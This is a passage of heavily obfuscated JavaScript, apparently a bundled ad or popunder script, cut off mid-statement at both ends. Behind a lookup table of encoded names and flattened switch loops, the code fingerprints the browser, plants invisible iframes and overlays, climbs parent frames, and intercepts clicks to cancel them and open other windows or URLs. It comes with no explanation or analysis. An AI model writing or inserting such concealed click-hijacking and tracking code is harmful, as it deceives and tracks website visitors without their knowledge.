$.x:r[$.bJ]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fk);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dk]),($.BC,e._n)(window[$.bf][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.cb][$.cj]),($.BC,e.gn)(navigator[$.dr]||navigator[$.el])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bJ],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fw+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.cb][$.cj],u=new window[$.cI]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bg]($.cJ,e),u[$.cA]=function(){r[$.DE]=u[$.eI](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.by]();break;case $.Bu:r.id=t[$.bJ];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ay]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bp]||t[$.cd]||r[$.cd],u=window[$.bq]||t[$.ce]||r[$.ce],o=t[$.br]||r[$.br]||$.BC,i=t[$.bs]||r[$.bs]||$.BC,c=n[$.be](),f=c[$.ai]+(e-o),a=c[$.ay]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bD]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.ax](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dB]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cB](function(n,t){return n[$.cs](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.az]=c[$.Ea],t[$.bA]=i.B,t[$.bB]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bC+($.x===i.k?$.cx:$.cz)+$.de+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bo](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bz].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bz].fp||(n[$.y][$.k][$.bz].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bj]=n,a[$.Fl]=t,a[$.bk]=r,a[$.bl]=f?f[$.bl]:u,a[$.bm]=i,a[$.bn]=e,(a[$.bu]=o)&&o[$.dH]&&(a[$.dH]=o[$.dH]),l[$.ax](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.ax](a);}catch(n){}break;case $.x:n[t][$.ax](a);break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bz].fp||d,f=window[c][$.ae](function(n){return n[$.bk]===r&&n[$.bl];})[$.dI](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.ax](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bk]===t&&r[e][$.bj]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bk]);});break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d,r=n[t]||[];break;}}})[$.cB](function(n,t){return n[$.cs](t);},[])[$.l](function(n){try{n[$.bu].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bz].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bE]();o&&o!==o[$.ai]&&o[$.ai][$.bf][$.s];)v[$.ax](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.zn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.dj;break;case $.BC:($.BC,v[$.Eb])($.as);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dm+k(n);break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Hn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.ea+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cF](function(n){return n;})[$.fH](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.ga)[$.cF](function(n){return B[y]=c,n;})[$.fH](function(){return i&&!($.BC,f.F)()&&t[$.gg](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dI]();break;}}}(o,n,t,r,e,u)[$.cF](function(n){return n&&n[$.DE]?n:$.$($.ef,$.eh,$.DE,n);});break;case $.x:var o=(r=r?r[$.cw]():$.Bn)&&r!==a.Yn?[][$.cs](b):(i=[B[y]][$.cs](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.aw),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.da+n:o[$.Ju](n)?$.Hi+window[$.cb][$.fe]+n:window[$.cb][$.cj][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cs](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ee][$.A];break;case $.BC:var r=[][$.dn][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.am]=window,void $.BC!==window[$.bf]&&(e[$.ck]=window[$.bf])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.an]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bo](t),e[$.am]=window[$.ai],e[$.Jq]=e[$.am][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.eg]=e[$.Jq][$.a][$.Cc],e[$.eg][$.m][$.q]&&$.IJ!==e[$.eg][$.m][$.q]||(e[$.eg][$.m][$.q]=$.fz),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cC);}catch(n){$.eF==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.fA),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cF](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dI]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bv]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dI]()[$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]()[$.Hm]($.Bn)[$.cB](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.z=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.z=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bo](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.an])[$.p](e);break;case $.Bu:var u=e[$.w][$.bg][$.Bs](o[$.Cb][$.am],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dC,i[$.ay]=e+$.dC,i[$.r]=u+$.dC,i[$.s]=o+$.dC,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ay],u=t[$.cf],o=t[$.cg],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.eq](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bo](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ew]&&($.BC,f[$.Eo])(n[$.ew])||(n[$.df](),n[$.dg](),_(),(document[$.c]||document[$.k])[$.p](i[$.cu])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.df](),n[$.dg](),n[$.dh](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.cu][$.eA]();break;case $.BC:var t=$.Bn+i[$.In][$.cj],r=s.g&&s.g[$.fG]&&s.g[$.fG][$.fm],e=s.g&&s.g[$.fG]&&s.g[$.fG][$.fn],u=s.g&&s.g[$.fG]&&s.g[$.fG][$.fo];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.cu]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.ct]=a.at,o[$.m][$.q]=$.db,o[$.m][$.Hj]=p($.dp,$.dq),o[$.m][$.r]=p($.eC,$.eD)+$.do,o[$.m][$.s]=p($.eC,$.eD)+$.do,o[$.m][$.ai]=p($.BC,$.Cm)+$.dC,o[$.m][$.dE]=p($.BC,$.Cm)+$.dC,o[$.m][$.ay]=p($.BC,$.Cm)+$.dC,o[$.m][$.dF]=p($.BC,$.Cm)+$.dC;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dJ,n);break;}}}(o);break;case $.BC:var n=new P()[$.bt]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var 